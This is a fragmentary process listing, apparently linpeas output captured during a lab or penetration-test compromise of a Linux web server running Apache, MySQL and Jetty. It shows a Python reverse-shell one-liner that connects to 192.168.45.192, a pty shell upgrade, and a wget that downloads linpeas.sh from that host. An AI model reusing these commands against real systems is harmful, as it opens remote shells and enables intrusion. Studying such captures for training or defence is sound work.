 2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
www-data 2123 0.0 0.5 16740 10256 ? S 17:01 0:00 | _ python3 -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.192"
.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
www-data 2124 0.0 0.1 7304 3692 pts/3 Ss 17:01 0:00 | _ /bin/bash
root 2186 0.0 0.1 8980 3824 pts/3 S 17:02 0:00 | _ su betty
betty 2191 0.0 0.0 2608 600 pts/3 S 17:02 0:00 | _ sh
betty 2211 0.0 0.4 16064 9576 pts/3 S+ 17:02 0:00 | _ python3 -c import pty; pty.spawn("/bin/bash")
betty 2214 0.0 0.2 8376 5088 pts/0 Ss 17:02 0:00 | _ /bin/bash
betty 2223 0.1 0.1 3548 2700 pts/0 S+ 17:03 0:00 | _ /bin/sh ./linpeas.sh
betty 5452 0.0 0.0 3548 1144 pts/0 S+ 17:03 0:00 | _ /bin/sh ./linpeas.sh
betty 5456 0.0 0.1 9424 3684 pts/0 R+ 17:03 0:00 | | _ ps fauxwww
betty 5455 0.0 0.0 3548 1144 pts/0 S+ 17:03 0:00 | _ /bin/sh ./linpeas.sh
www-data 1540 0.0 0.9 220112 20280 ? S 16:56 0:00 _ /usr/sbin/apache2 -k start
www-data 1541 0.0 0.9 220112 20284 ? S 16:56 0:00 _ /usr/sbin/apache2 -k start
www-data 1542 0.0 0.9 220112 20280 ? S 16:56 0:00 _ /usr/sbin/apache2 -k start
www-data 1973 0.0 0.6 220016 12700 ? S 16:57 0:00 _ /usr/sbin/apache2 -k start
www-data 2011 0.0 0.6 220016 12700 ? S 16:58 0:00 _ /usr/sbin/apache2 -k start
mysql 1151 0.3 19.6 1799676 399596 ? Ssl 16:55 0:01 /usr/sbin/mysqld
root 1260 0.3 3.7 3062860 76660 ? Sl 16:55 0:01 /usr/bin/java -Djava.io.tmpdir=/tmp -Djetty.home=/opt/jetty -Djetty.base=/opt/jetty/jetty-base --class-path /opt/jetty/jetty-bas
jetty/lib/logging/slf4j-api-2.0.0.jar:/opt/jetty/lib/logging/jetty-slf4j-impl-11.0.12.jar:/opt/jetty/lib/jetty-jakarta-servlet-api-5.0.2.jar:/opt/jetty/lib/jetty-http-11.0.12.jar:/opt/jetty/lib/j
12.jar:/opt/jetty/lib/jetty-xml-11.0.12.jar:/opt/jetty/lib/jetty-util-11.0.12.jar:/opt/jetty/lib/jetty-io-11.0.12.jar:/opt/jetty/lib/jetty-security-11.0.12.jar:/opt/jetty/lib/jetty-servlet-11.0.1
lib/jetty-webapp-11.0.12.jar:/opt/jetty/lib/jetty-deploy-11.0.12.jar org.eclipse.jetty.xml.XmlConfiguration java.version=11.0.17 java.version.major=11 java.version.micro=17 java.version.minor=0 j
orm=11 jetty.base=/opt/jetty/jetty-base jetty.base.uri=file:///opt/jetty/jetty-base jetty.home=/opt/jetty jetty.home.uri=file:///opt/jetty jetty.state=/opt/jetty/jetty-base/jetty.state jetty.weba
es=org.eclipse.jetty.logging.,${jetty.home.uri}/lib/logging/,org.slf4j. runtime.feature.alpn=true slf4j.version=2.0.0 /opt/jetty/etc/jetty-bytebufferpool.xml /opt/jetty/etc/jetty-threadpool.xml /
ty.xml /opt/jetty/etc/jetty-webapp.xml /opt/jetty/etc/jetty-deploy.xml /opt/jetty/etc/jetty-http.xml /opt/jetty/etc/jetty-started.xml start-log-file=/var/run/jetty/jetty-start.log
root 1468 0.1 1.4 384912 29540 ? Ssl 16:56 0:00 /usr/libexec/fwupd/fwupd
root 1584 0.0 0.4 241188 9268 ? Ssl 16:56 0:00 /usr/lib/upower/upowerd
betty 2046 0.0 0.4 19060 9644 ? Ss 16:59 0:00 /lib/systemd/systemd --user
betty 2056 0.0 0.2 106808 4584 ? S 16:59 0:00 _ (sd-pam)
betty 5322 0.0 0.1 7108 3972 ? Ss 17:03 0:00 _ /usr/bin/dbus-daemon[0m --session --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
betty 2099 0.0 0.2 12516 4632 ? S 17:00 0:00 wget http://192.168.45.192:88/linpeas.sh
PHP Extension Build
Debug Build
no